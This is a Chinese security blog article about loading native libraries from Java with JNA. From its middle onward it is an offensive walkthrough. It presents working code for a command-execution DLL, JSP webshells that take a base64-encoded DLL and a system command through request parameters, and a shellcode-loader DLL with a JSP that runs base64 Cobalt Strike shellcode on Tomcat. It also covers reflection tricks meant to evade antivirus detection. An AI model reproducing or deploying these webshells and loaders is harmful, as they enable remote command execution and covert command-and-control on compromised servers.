

我们一起聊聊 JNA 调用动态链接库
source link: https://www.51cto.com/article/754050.html
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

我们一起聊聊 JNA 调用动态链接库
在一次实际项目中遇到了无法调用exe可执行文件,听说哥斯拉利用JNA技术实现了内存加载exe、执行命令等操作,特来实践一下。
JNA 基础知识
JNA全称:Java Native Access,是建立在JNI(Java Native Interface)技术之上的Java开源框架,JNA提供了一组Java工具类用于在运行期间动态访问的系统本地库。简单理解就是:JNA提供了一个"桥梁",可以利用Java代码直接访问动态链接库中的函数。
调用JNI接口
调用JNI接口的步骤为:
- 创建工程,将dll文件放到工程下
- 引入JNA相关的jar包
- 创建继承自Library类的接口
- 接口中创建对象用于加载DLL/SO的类库
- 接口中声明DLL/SO类库头文件中暴露的方法
- 调用该方法
编译DLL

以windows为例,使用Visual Studio 创建一个动态链接库的工程,并定义一个头文件testdll.h和源文件testdll.cpp。简单实现一个SayHello的方法创建testdll.cpp,作用是用来实现被声明的函数。
#include "pch.h"
#include "testdll.h"

void SayHello()
{
    std::cout << "Hello!你成功了!" << std::endl;
}
创建testdll.h头文件,作用是用来声明需要导出的函数接口
#pragma once
#include <iostream>

extern "C" __declspec(dllexport) void SayHello();
//声明一个可被调用的函数“SayHello()”,它的返回类型是void。
//extern "C"的作用是告诉编译器将被它修饰的代码按C语言的方式进行编译
//__declspec(dllexport),此修饰符告诉编译器和链接器被它修饰的函数或变量需要从DLL导出
而后编译出dll。注意:要DLL位数要与JDK位数相同,否则无法调用。
导入JAR包

首先创建java工程,可以是普通项目也可以是maven功能。maven 需要导入依赖
<dependency>
  <groupId>net.java.dev.jna</groupId>
  <artifactId>jna</artifactId>
  <version>5.13.0</version>
</dependency>
<dependency>
  <groupId>net.java.dev.jna</groupId>
  <artifactId>jna-platform</artifactId>
  <version>5.13.0</version>
</dependency>
普通工程可以在 https://github.com/java-native-access/jna 下载jna jar包和platform jar包并导入。
调用DLL
我们需要继承Library类接口,调用Native类的load方法将我们的testdll.dll加载进来并转换为本地库,而后声明SayHello方法。
public interface Mydll extends Library {

    Mydll mydll = (Mydll)Native.load("testdll",Mydll.class);
    void SayHello();
}

调用时不需要链接库的后缀,会自动加上。声明SayHello方法时,结合testdll.h头文件,没有返回值为void,也没有需要的数据类型。(需要的话可查找JNA 数据类型对应关系)
然后在主方法里调用SayHello方法
public static void main(String[] args) {
    Mydll.mydll.SayHello();
}
可以看到成功调用了testdll.dll的SayHello方法。
加载动态链接库
在上面的代码中,我们直接利用Native.load将dll转换为本地库,在此之前缺少了加载这一步。常见的加载动态链接库有三种方法:
- System.load / System.loadLibrary
- Runtime.getRuntime().load / Runtime.getRuntime().loadLibrary
- com.sun.glass.utils.NativeLibLoader.loadLibrary
在使用时也有一些区别:load接收的是系统的绝对路径,loadLibrary接收的是相对路径。但实际利用过程中肯定是绝对路径优先于相对路径。以Runtime.getRuntime().load为例:

但实际利用可能会被安全软件捕捉。我们反射调用loadLibrary方法。代码来自Java加载动态链接库这篇文章
try {
    Class clazz = Class.forName("java.lang.ClassLoader");
    java.lang.reflect.Method method = clazz.getDeclaredMethod("loadLibrary", Class.class, String.class, boolean.class);
    method.setAccessible(true);
    method.invoke(null, clazz, "C:\\Users\\cseroad\\source\\repos\\testdll\\x64\\Release\\testdll.dll", true);
    Mydll mydll = (Mydll)Native.load("testdll",Mydll.class);
    mydll.SayHello();
}catch (Exception e){
    e.printStackTrace();
}
现在我们想一下具体场景的利用,在此基础上调整我们的代码。
webshell
既然jna加载动态链接库后转换为本地库,可以调用dll的任意方法,那实现一个命令执行应该也是可以的。
#include "pch.h"
#include "command.h"

#include <cstdlib>
#include <string>

void executeCommand(const char* command) {
    char psBuffer[128];
    FILE* pPipe;

    if ((pPipe = _popen(command, "r")) == NULL)
    {
        exit(1);
    }

    while (fgets(psBuffer, 128, pPipe))
    {
        puts(psBuffer);
    }

    int endOfFileVal = feof(pPipe);
    int closeReturnVal = _pclose(pPipe);

    if (endOfFileVal)
    {
        printf("\nProcess returned %d\n", closeReturnVal);
    }
    else
    {
        printf("Error: Failed to read the pipe to the end.\n");
    }
}
相应的头文件
#pragma once
#include <iostream>

extern "C" __declspec(dllexport) void executeCommand(const char* command);
java代码加载并调用。
import com.sun.jna.Library;
import com.sun.jna.Native;

public class test {

	public interface Mydll extends Library {
        void executeCommand(String command);
    }
    public static void main(String[] args) {
    	try {
            Class clazz = Class.forName("java.lang.ClassLoader");
            java.lang.reflect.Method method = clazz.getDeclaredMethod("loadLibrary", Class.class, String.class, boolean.class);
            method.setAccessible(true);
            method.invoke(null, clazz, "C:\\Users\\cseroad\\source\\repos\\testdll\\x64\\Release\\testdll.dll", true);
            Mydll mydll = (Mydll)Native.load("testdll",Mydll.class);
            mydll.executeCommand("ipconfig");
    	}catch (Exception e){
            e.printStackTrace();
        }

    }

}
成功实现。结合实际利用我们还需要优化一下代码,改成jsp脚本文件。因为com.sun.jna包是第三方包,在实际利用肯定没有。所以这里选择将自己写的代码和jna.jar一块用maven打包为maven02-1.0-SNAPSHOT-jar-with-dependencies.jar试试。

再把test类名修改为show,把dll动态链接库和将要执行的命令作为参数传递进去。现在还差一个加载外部的jar包并调用方法的jsp脚本文件。
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="java.net.URL" %>
<%@ page import="java.net.URLClassLoader" %>


<%
    String path = "file:E:\\apache-tomcat-7.0.107\\webapps\\test\\maven02-1.0-SNAPSHOT-jar-with-dependencies.jar";
    URLClassLoader urlClassLoader =null;
    Class<?> MyTest = null;
    //通过URLClassLoader加载外部jar
    urlClassLoader = new URLClassLoader(new URL[]{new URL(path)});
    //获取外部jar里面的具体类对象
    MyTest = urlClassLoader.loadClass("com.jna.jnatest");
    //创建对象实例
    Object instance = MyTest.newInstance();
    //获取实例当中的方法名为show
    Method method = MyTest.getMethod("show", String.class,String.class);
    //传入实例以及方法参数信息执行这个方法
    Object ada = method.invoke(instance, "C:\\Users\\cseroad\\source\\repos\\testdll\\x64\\Release\\testdll.dll","whoami");
%>
这样用的时候需要向目标服务器手动上传两个文件,jar包和dll文件。我们再进一步优化一下。
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="java.net.URLClassLoader" %>
<%@ page import="java.net.URL" %>

<%!

    private String getFileName(){
        String fileName = "";
        java.util.Random random = new java.util.Random(System.currentTimeMillis());
        String os = System.getProperty("os.name").toLowerCase();
        if (os.contains("windows")){
            fileName = "C:\\Windows\\Temp\\" + random.nextInt(10000000) + ".dll";
        }else {
            fileName = "/tmp/"+ random.nextInt(10000000) + ".so";
        }
        return fileName;
    }


    public String UploadBase64DLL(String base64) throws Exception {
        sun.misc.BASE64Decoder b = new sun.misc.BASE64Decoder();
        java.io.File file = new java.io.File(getFileName());
        java.io.FileOutputStream fos = new java.io.FileOutputStream(file);
        fos.write(b.decodeBuffer(base64));
        fos.close();
        return file.getAbsolutePath();
    }
%>
<%
    try{
        String cmd = request.getParameter("cmd");
        String base64 = request.getParameter("base64");
        String file =  UploadBase64DLL(base64);
        String path = "file:E:\\apache-tomcat-7.0.107\\webapps\\test\\maven02-1.0-SNAPSHOT-jar-with-dependencies.jar";
        //通过URLClassLoader加载外部jar
        URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL(path)});
        //获取外部jar里面的具体类对象
        Class<?> MyTest = urlClassLoader.loadClass("com.jna.jnatest");
        //创建对象实例
        Object instance = MyTest.newInstance();
        //获取实例当中的方法名为show,参数只有一个且类型为string的public方法
        Method method = MyTest.getMethod("show", String.class,String.class);
        //传入实例以及方法参数信息执行这个方法
        Object ada = method.invoke(instance, file,cmd);


    }
    catch (Exception e){
        out.println(e);
    }

%>
现在只需要手动上传一个jar包就可以,dll通过base64编码上传上去。这样参数值就是base64编码之后的dll和cmd要执行的系统命令。

唯一的缺点就是不能在前端显示,或许将代码加入到冰蝎可以实现?
shellcode
既然前端无法获取结果,那直接加载shellcode上线cs呢?我们利用同样的方式写出加载shellcode的代码。shellcode.cpp
#include "shellcode.h"
#include <iostream>


using namespace std;

void shellcode(PCHAR code, DWORD buf_len) {

    cout << buf_len << endl;
    DWORD oldprotect = 0;
    LPVOID  base_addr = NULL;
    //  申请一块buf_len长度大小的空间,RW权限,不要开rwx,PAGE_EXECUTE_READWRITE
    base_addr = VirtualAlloc(0, buf_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    // 复制shellcode到新的空间,这个函数比较罕见,用memcpy也可以呀
    unsigned char HexNumArray[4096];
    int num = HexStr2HexNum(code, buf_len, HexNumArray);
    RtlMoveMemory(base_addr, HexNumArray, buf_len);
    // 修改为执行RX权限
    VirtualProtect(base_addr, buf_len, PAGE_EXECUTE_READ, &oldprotect);
    cout << "starting spawn shellcode" << endl;
    // 当前进程创建线程执行shellcode
    auto ct = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)base_addr, 0, 0, 0);
    // 等待线程返回值
    WaitForSingleObject(ct, -1);
    // 释放内存
    free(base_addr);
}

int HexStr2HexNum(char* HexStrArray, int len, unsigned char* HexNumArray)
{
    int j = 0;
    for (int i = 0; i < len; i += 2)
    {
        if (HexStrArray[i] == 0x5C || HexStrArray[i] == 0x58 || HexStrArray[i] == 0x78)
        {
            continue;
        }
        char HIGH_BYTE = 0;
        char LOW_BYTE = 0;
        //high 4
        if (HexStrArray[i] >= 0x30 && HexStrArray[i] <= 0x3A)
        {
            HIGH_BYTE = HexStrArray[i] - 0x30;
        }
        else if (HexStrArray[i] >= 0x41 && HexStrArray[i] <= 0x47)
        {
            HIGH_BYTE = HexStrArray[i] - 0x37;
        }
        else if (HexStrArray[i] >= 0x61 && HexStrArray[i] <= 0x67)
        {
            HIGH_BYTE = HexStrArray[i] - 0x57;
        }
        else
        {
            printf("Please make sure the format of Hex String is correct!\r\n");
            printf("The wrong char is \"%c\", and its number is % d\r\n", HexStrArray[i], i);
            return -1;
        }

        //low 4
        if (HexStrArray[i + 1] >= 0x30 && HexStrArray[i + 1] <= 0x3A)
        {
            LOW_BYTE = HexStrArray[i + 1] - 0x30;
        }
        else if (HexStrArray[i + 1] >= 0x41 && HexStrArray[i + 1] <= 0x47)
        {
            LOW_BYTE = HexStrArray[i + 1] - 0x37;
        }
        else if (HexStrArray[i + 1] >= 0x61 && HexStrArray[i + 1] <= 0x67)
        {
            LOW_BYTE = HexStrArray[i + 1] - 0x57;
        }
        else
        {
            printf("Please make sure the format of Hex String is correct!\r\n");
            printf("The wrong char is \"%c\", and its number is % d\r\n", HexStrArray[i], i);
            return -1;
        }

        HexNumArray[j] &= 0x0F;
        HexNumArray[j] |= (HIGH_BYTE << 4);
        HexNumArray[j] &= 0xF0;
        HexNumArray[j] |= LOW_BYTE;
        j++;
    }
    return 0;
}
shellcode.h
#pragma once
#include <Windows.h>


extern "C" __declspec(dllexport) BOOL shellcode(PCHAR code, DWORD size);
int HexStr2HexNum(char* HexStrArray, int len, unsigned char* HexNumArray);
在java里加载并调用,传入shellcode和长度。以达到更好的免杀性。
import java.util.Base64;
import com.sun.jna.Library;
import com.sun.jna.Native;


public class test {

	public interface Mydll extends Library {
        void shellcode(byte[] b,int length);
    }

    public static void show(String base64,String dllpath,String dllname) {
        try {
            Class clazz = Class.forName("java.lang.ClassLoader");
            java.lang.reflect.Method method = clazz.getDeclaredMethod("loadLibrary", Class.class, String.class, boolean.class);
            method.setAccessible(true);
            method.invoke(null, clazz, dllpath, true);
            Mydll mydll = (Mydll)Native.load(dllname,Mydll.class);
            byte[] base64decodedBytes = java.util.Base64.getDecoder().decode(base64);
            int leng = base64decodedBytes.length;
            mydll.shellcode(base64decodedBytes,leng);
        }catch (Exception e){
            e.printStackTrace();
        }
    }

	public static void main(String[] args) {
		String base64encodedString = "XHhmY1x4NDhxxxxxxxxxxxxxxx";
		show(base64encodedString,"C:\\Windows\\Temp\\jna.dll","jna");
    }
}
此时只需要将shellcode值base64编码当做字符传递即可。测试一下

可以看到正常上线,进程为javaw.exe。那在实际环境中同样不能这样利用。依旧把java代码打包为jar包,再修改一下jsp脚本文件应该就可以在实际运行了。
<%@ page import="java.lang.reflect.Method" %>
<%@ page import="java.net.URLClassLoader" %>
<%@ page import="java.net.URL" %>

<%!

    private String getFileName(String dllname){
        String fileName = "";
        String os = System.getProperty("os.name").toLowerCase();
        if (os.contains("windows")){
            fileName = "C:\\Windows\\Temp\\" + dllname + ".dll";
        }else {
            fileName = "/tmp/"+ dllname + ".so";
        }
        return fileName;
    }


    public String UploadBase64DLL(String base64,String dllname) throws Exception {
        sun.misc.BASE64Decoder b = new sun.misc.BASE64Decoder();
        java.io.File file = new java.io.File(getFileName(dllname));
        java.io.FileOutputStream fos = new java.io.FileOutputStream(file);
        fos.write(b.decodeBuffer(base64));
        fos.close();
        return file.getAbsolutePath();
    }
%>
<%
    try{

        String shellcode = request.getParameter("shellcode");
        String base64dll = request.getParameter("base64dll");
        String dllname = request.getParameter("dllname");
        String pathdll = UploadBase64DLL(base64dll,dllname);
        String path = "file:E:\\apache-tomcat-7.0.107\\webapps\\test\\maven02-1.0-SNAPSHOT-jar-with-dependencies.jar";
        URLClassLoader urlClassLoader = new URLClassLoader(new URL[]{new URL(path)});
        Class<?> MyTest = urlClassLoader.loadClass("com.jna.jnatest");
        Object instance = MyTest.newInstance();
        Method method = MyTest.getMethod("show", String.class,String.class,String.class);
        Object ada = method.invoke(instance,shellcode, pathdll,dllname);

    }
    catch (Exception e){
        out.println(e);
    }

%>

以tomcat为例,shellcode 即将cobaltstrike的shellcode进行base64编码,base64dll 是base64编码dll动态链接库之后的值,dllname即是dll动态链接库的名称。测试可以正常上线执行命令。上线进程为java.exe。
在学习JNA调用动态链接库的时候,借鉴了很多师傅的思路,但无奈赶不上师傅们的高度,只能用稍微复杂点的办法完善自己的代码,来曲折得实现效果。
https://www.bilibili.com/video/BV16t411A7it/?spm_id_from=333.337.search-card.all.click&vd_source=0627d2723fb97773126096556cc98e0dhttps://www.cnblogs.com/happyhuangjinjin/p/17219986.htmlhttps://tttang.com/archive/1436/https://payloads.online/archivers/2022-08-11/1/
本文作者:CSeroad, 转载请注明来自FreeBuf.COM
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK